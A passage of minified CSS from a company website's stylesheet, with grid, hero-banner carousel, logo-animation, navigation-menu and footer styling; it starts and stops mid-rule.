auto;padding-right:.5rem;padding-left:.5rem;}.col-xl{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-xl-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-xl-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-xl-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-xl-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-xl-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-xl-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-xl-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-xl-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-xl-offset-0{margin-left:0;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-11{margin-left:91.66666667%;}.start-xl{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-xl{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-xl{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-xl{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-xl{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-xl{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-xl{-ms-flex-pack:distribute;justify-content:space-around;}.between-xl{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-xl{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-xl{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.rac-subpage{margin-top:50px;}.perspective{margin-top:50px;}.perspective .rac-section{padding-top:60px;padding-bottom:0;}.perspective .h2{font-size:70px;line-height:75px;margin-bottom:30px;}.perspective .button-wrapper{margin-bottom:60px;}.perspective .button-wrapper .btn{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.perspective .button-wrapper .btn{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.perspective .button-wrapper .btn:hover{background:#c93800;}.rac-banner{margin-top:20px;min-height:350px;display:flex;flex-direction:column;width:100%;}.rac-banner.rac-case-study{height:auto!important;}@media(min-width:1200px){.rac-banner.rac-case-study{min-height:650px;}}@media(min-width:1200px){.rac-banner.rac-case-study>.row.container-right{min-height:650px;padding-top:100px;padding-bottom:50px;}}@media(min-width:1200px){.rac-banner{margin-top:0;min-height:650px;}}.rac-banner>.container:first-child{padding-right:0!important;}@media(min-width:1200px){.rac-banner>.container:first-child{width:calc(min(100%,1600px));}}.rac-banner>.row.container-right{position:relative;display:flex;flex-direction:column-reverse;padding-right:0!important;}@media(max-width:1199.5px){.rac-banner>.row.container-right{margin-right:auto!important;margin-left:auto!important;margin-bottom:20px;height:100%;width:100%;}}@media(max-width:1199.5px) and (min-width:576px){.rac-banner>.row.container-right{width:570px;}}@media(max-width:1199.5px) and (min-width:768px){.rac-banner>.row.container-right{width:750px;margin-bottom:50px;}}@media(max-width:1199.5px) and (min-width:992px){.rac-banner>.row.container-right{width:970px;}}@media(min-width:1200px){.rac-banner>.row.container-right{flex-direction:row-reverse;padding-right:0!important;}}.rac-banner>.row.container-right .hero-title{margin-top:auto;}@media(max-width:1199.5px){.rac-banner>.row.container-right .hero-title{position:relative;padding:50px 0 20px 0;}.rac-banner>.row.container-right .hero-title:before{content:'';position:absolute;height:6px;width:88px;top:15px;background:#05142c;}}.rac-banner .row.container{margin:auto;flex:1;display:flex;flex-direction:column;height:100%;}.rac-banner .hero-title{margin-top:0;margin-bottom:auto;flex:1;display:flex;flex-direction:column;height:100%;}@media(max-width:1199.5px){.rac-banner .hero-title{padding:0 0 20px 0;}}.rac-banner .hero-title .hero-summary{margin-bottom:40px;display:flex;flex-direction:column;height:100%;justify-content:center;}.rac-banner .hero-title .rac-large-text{display:flex;flex-direction:column;height:100%;justify-content:center;flex:1;}.rac-banner .hero-carousel-section{margin-top:auto;margin-bottom:auto;}@media(max-width:1199.5px){.rac-banner .hero-carousel-section{margin-left:-.5rem;margin-right:-.5rem;}}.rac-banner .hero-carousel-section .hero-carousels{position:relative;margin-top:0;}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels{margin-top:0;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel{min-height:calc(250px + 2*(5px + 4px) + 9px);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel{min-height:calc(450px + 2*(10px + 8px) + 9px);}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slick-active .large-image-border{opacity:1!important;display:block!important;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide{padding:calc(5px + 4px);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide{padding:calc(10px + 8px);}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .slide-body-inner{position:relative;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{width:max-content;transform:translateX(calc(((100vw - 250px)*.5) - (2*(5px + 4px))));}@media(min-width:576px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((570px - 250px)*.8) - (5px + 4px)));}}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((750px - 450px)*.8) - (10px + 8px)));}}@media(min-width:992px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((970px - 450px)*.8) - (10px + 8px)));}}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:none;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide img{height:250px;width:250px;object-fit:cover;border-radius:50%;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide img{height:450px;width:450px;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border{height:calc(250px + (2*5px) + (2*4px));width:calc(250px + (2*5px) + (2*4px));border-radius:50%;position:absolute;top:calc(-1*5px - 4px);left:calc(-1*5px - 4px);border:4px transparent solid;animation-delay:1s;opacity:0;display:none;transform:rotate(15deg);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border{height:calc(450px + (2*10px) + (2*8px));width:calc(450px + (2*10px) + (2*8px));top:calc(-1*10px - 8px);left:calc(-1*10px - 8px);border:8px transparent solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.top-rotating-border{border-top:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.top-rotating-border{border-top:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.right-rotating-border{border-right:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.right-rotating-border{border-right:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border{height:calc(250px + (2*calc(4px + 5px + 1px)));width:calc(250px + (2*calc(4px + 5px + 1px)));border-radius:50%;position:absolute;top:calc(-1*calc(4px + 5px + 1px));left:calc(-1*calc(4px + 5px + 1px));border:calc(4px + 5px + 1px) transparent solid;border-left:calc(calc(4px + 5px + 1px)) #fff solid;z-index:99;transform:rotate(15deg);}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border.no-rotate{transform:rotate(-1deg);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border{height:calc(450px + (2*calc(8px + 10px + 1px)));width:calc(450px + (2*calc(8px + 10px + 1px)));top:calc(-1*calc(8px + 10px + 1px));left:calc(-1*calc(8px + 10px + 1px));border:calc(8px + 10px + 1px) transparent solid;border-left:calc(calc(8px + 10px + 1px)) #fff solid;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{--image-size:250px;--circle-size:calc(200px*.625);background-color:#05132d;height:var(--circle-size);width:var(--circle-size);border-radius:50%;flex-direction:column;justify-content:center;position:absolute;visibility:hidden;bottom:0;display:flex;left:calc(50% - (var(--image-size)/2) - (var(--circle-size)/4));}@media(min-width:576px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{left:calc(80% - (var(--image-size)/2) - (var(--circle-size)*.8));}}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{bottom:-30px;left:-30px;}}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{--image-size:450px;--circle-size:200px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel{height:100%;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list{height:100%!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list .slick-track{height:100%;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list .slick-track .slick-slide{display:flex;align-items:center;justify-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slick-slide>div{display:flex;align-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slick-track{display:flex;align-items:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slide-body-inner{display:flex;justify-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel img{height:auto;width:calc(150px*.625);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel img{width:150px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel{padding-top:calc(10px*.625);margin-bottom:calc(-45px*.625);color:#fff;font-size:20px;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel{padding-top:10px;margin-bottom:-45px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide{width:16px!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide.slick-current .slide-body-inner:before{content:"●";}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide .slide-body-inner{display:flex;justify-content:center;width:10px;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.rac-banner .logo-waterfall-section{display:flex;align-items:center;width:100%;justify-content:flex-end;padding:0;min-height:calc(var(--itemPadding)*2);--waterfallAnimationSpeed:6s;--waterfallSldingAnimationSpeed:20s;--itemWidth:calc(max(100px,(85vw - (1.25vw*5))/4));--itemPadding:1.25vw;--reveal-animation-time:1.25s;}@media(min-width:1200px){.rac-banner .logo-waterfall-section{min-height:650px;}}@media(min-width:576px){.rac-banner .logo-waterfall-section{--itemWidth:calc((484.5px - 5.7px*5)/4);--itemPadding:5.7px;}}@media(min-width:768px){.rac-banner .logo-waterfall-section{--itemWidth:calc((637.5px - 1vw*5)/4);--itemPadding:1vw;}}@media(min-width:992px){.rac-banner .logo-waterfall-section{--itemWidth:calc((824.5px - 1vw*5)/4);--itemPadding:1vw;}}@media(min-width:1200px){.rac-banner .logo-waterfall-section{--itemWidth:calc((((((100vw - 1170px)/2) + 1170px)*.5) - 7.02px*5)/4);--itemPadding:7.02px;}}@media(min-width:1400px){.rac-banner .logo-waterfall-section{--itemWidth:calc((((((100vw - 1350px)/2) + 1350px)*.58) - calc(((((100vw - 1350px)/2) + 1350px)*.58)/100)*5)/4);--itemPadding:calc(((((100vw - 1350px)/2) + 1350px)*.58)/100);}}.rac-banner .logo-waterfall-section .logo-waterfall{width:100%;line-height:1;display:flex;flex-direction:column;justify-content:center;align-items:flex-end;margin-top:5%;margin-bottom:5%;}.rac-banner .logo-waterfall-section .logo-waterfall div{line-height:1;}.rac-banner .logo-waterfall-section .logo-waterfall img{line-height:1;display:block;max-width:100%;height:auto;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row{overflow:hidden;--total-marquee-items:var(--waterfall-num-logos-per-row);--visible-marquee-items:2;position:relative;float:right;will-change:opacity,transform;animation-iteration-count:1;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner{display:table;width:100%;position:relative;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlays{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:stretch;justify-content:stretch;flex-direction:column;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay{flex:1;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(1){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.75),rgba(255,255,255,0) calc((var(--itemWidth)*.75) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(2){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.5),rgba(255,255,255,0) calc((var(--itemWidth)*.5) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(3){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.25),rgba(255,255,255,0) calc((var(--itemWidth)*.25) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(4){background:linear-gradient(to right,rgba(255,255,255,1) 0,rgba(255,255,255,0) calc((var(--itemWidth)*.25)));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items{width:calc((((var(--visible-marquee-items) + 1)*(var(--itemWidth) + (var(--itemPadding)*2)))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items.items-copy{position:absolute;top:0;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide{display:none!important;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(1),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(2),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(3),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(4){display:block!important;visibility:hidden;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div{position:relative;display:table;will-change:opacity,width;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(1){left:75%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(2){left:50%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(3){left:25%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div{opacity:0;animation:reveal-in linear var(--reveal-animation-time) forwards;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(1){animation-delay:5s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(2){animation-delay:3.75s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(3){animation-delay:2.5s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(4){animation-delay:1.25s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item{padding-left:var(--itemPadding);padding-right:var(--itemPadding);padding-top:var(--itemPadding);padding-bottom:var(--itemPadding);max-width:calc(var(--itemWidth) + (var(--itemPadding)*2));width:calc(var(--itemWidth) + (var(--itemPadding)*2));}@media(min-width:768px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item{min-width:calc(var(--itemWidth) + (var(--itemPadding)*2));}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item .item-inner{padding:var(--itemPadding);background:#f4f4f4;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item .item-inner .item-logo{display:flex;align-items:center;justify-content:center;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{animation-delay:5s;--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:1.4;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:1.1;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:1.4;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:1.1;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:2.2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:1.6;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:1.3;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:2.4;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:1.8;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:1.5;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:2.6;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:2;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:1.7;}}.overlay-button-wrapper{position:relative;height:auto!important;margin-right:auto;margin-left:auto;padding:0;width:100%;}@media(min-width:768px){.overlay-button-wrapper{width:750px;z-index:99;}}@media(min-width:992px){.overlay-button-wrapper{width:970px;}}@media(min-width:1200px){.overlay-button-wrapper{width:1170px;}}@media(min-width:1400px){.overlay-button-wrapper{width:1350px;}}.overlay-button-wrapper .overlay-button{bottom:0;right:0;}@media(min-width:768px){.overlay-button-wrapper .overlay-button{position:absolute;transform:translateY(50%);}}.overlay-button-wrapper .overlay-button .button-wrapper{padding:20px 20px 20px 0;background:#a0e5c0;width:100%;}@media(min-width:768px){.overlay-button-wrapper .overlay-button .button-wrapper{padding:20px 120px 20px 0;}}@media(min-width:1200px){.overlay-button-wrapper .overlay-button .button-wrapper{padding:30px 160px 30px 0;}}.overlay-button-wrapper .overlay-button .button-wrapper:hover{background:#64d598;}.overlay-button-wrapper .overlay-button .button-wrapper a{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;text-transform:unset;position:relative;z-index:1;padding-left:30px;padding-right:20px;}@media(max-width:1199.5px){.overlay-button-wrapper .overlay-button .button-wrapper a{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.overlay-button-wrapper .overlay-button .short-right-arrow{background:#05142c;height:2px;width:calc(100% - 30px);position:absolute;top:50%;pointer-events:none;}.overlay-button-wrapper .overlay-button .short-right-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}@keyframes reveal-in{from{opacity:0;}to{opacity:1;}}#masthead{height:138px;position:absolute;top:0;left:0;right:0;padding-top:50px;background:#fff;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:200px;float:left;height:100%;display:flex;align-items:flex-end;}#site-logo a{margin-bottom:15px;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;height:auto;}@keyframes drop{from{top:0;}70%{top:165px;animation-timing-function:ease-in;}to{top:150px;animation-timing-function:ease-out;}}.heading-menu-item{pointer-events:none;}#main-menu{position:absolute;right:0;bottom:0;}@media only screen and (min-width:1200px){#main-menu{position:absolute!important;width:auto!important;height:auto!important;}}#main-menu .menu>li{float:left;white-space:nowrap;position:relative;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding-top:15px;padding-bottom:15px;padding-right:50px;padding-left:0;}@media(min-width:1200px){#main-menu .menu>li:hover:after{content:'';position:absolute;bottom:4px;left:0;width:90%;height:3px;background-color:#05142c;}}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#05142c;font-weight:700;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#fff;left:0;padding:6px 0 2px;min-width:100%;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);}#main-menu .sub-menu .label{color:#05142c;margin-bottom:4px;margin-left:6px;margin-right:6px;transition:.25s;font-weight:400;}#main-menu .sub-menu .label:hover{background-color:#a0e5c0;}#main-menu .sub-menu li{background:#fff;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 10px;line-height:38px;text-transform:none!important;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;left:0;top:0;height:30px;font-size:14px;background:#f4f4f4;width:100%;}#top-menu .menu>li{float:right;padding:5px 20px;}#top-menu .menu>li a{text-decoration:none;}#top-menu .menu>li a.icon-on-right .label{display:inline-block;padding-right:0;position:relative;font-weight:700;}#top-menu .menu>li a.icon-on-right svg{color:#05142c;margin-left:6px;}#top-menu .menu>li .label{line-height:20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#05142c;}#top-menu .menu>li select{background:none;border:0;font-family:"aktiv-grotesk",Verdana,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#a0e5c0;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label{display:none;}#top-menu .menu>li a:hover .label:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#05142c;}#page{margin-top:138px;}#colophon .footer-secondary{color:#fff;}#colophon .footer-secondary .footer-locations{padding-bottom:50px;}@media(min-width:768px){#colophon .footer-secondary .footer-locations{padding-top:50px;}}@media(min-width:992px){#colophon .footer-secondary .footer-locations{border-right:2px #fff solid;}}#colophon .footer-secondary .footer-locations .column{margin-bottom:15px;}@media(min-width:768px){#colophon .footer-secondary .footer-locations .column{margin-bottom:unset;}}#colophon .footer-secondary .footer-locations .column div{margin-bottom:3px;font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-locations .column div{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-locations .column div:first-child{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:10px;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-locations .column div:first-child{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-form{flex-direction:column;align-content:center;height:100%;justify-content:center;max-width:400px;}@media(min-width:992px){#colophon .footer-secondary .footer-form{padding:0 0 0 60px;max-width:unset;}}#colophon .footer-secondary .footer-form .mobile-social-media-links{display:flex;column-gap:10px;}@media(min-width:768px){#colophon .footer-secondary .footer-form .mobile-social-media-links{display:none;}}#colophon .footer-secondary .footer-form .mobile-social-media-links a{background-color:#fff;border-radius:50%;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}#colophon .footer-secondary .footer-form .mobile-social-media-links a svg{font-size:18px;color:#05142c;}#colophon .footer-secondary .footer-form .mobile-social-media-links a .label{display:none;}#colophon .footer-secondary .footer-form h4{margin-bottom:15px;}#colophon .footer-secondary .footer-form .validation-summary-errors{display:none;}#colophon .footer-secondary .footer-form .macro-form{width:100%;}#colophon .footer-secondary .footer-form .macro-form .field-wrapper:only-child.field-type__textfield{padding-top:0!important;}#colophon .footer-secondary .footer-form .macro-form .row{width:100%;}#colophon .footer-secondary .footer-form .macro-form .row .column{padding:0!important;width:100%;}#colophon .footer-secondary .footer-form .macro-form .row .column.col-sm-9{-ms-flex-preferred-size:75%!important;flex-basis:75%!important;max-width:75%!important;}#colophon .footer-secondary .footer-form .macro-form .row .column.col-sm-3{-ms-flex-preferred-size:25%!important;flex-basis:25%!important;max-width:25%!important;}#colophon .footer-secondary .footer-form .macro-form .row .column .field-wrapper{width:100%;}#colophon .footer-secondary .footer-form .macro-form label{display:none;}#colophon .footer-secondary .footer-form 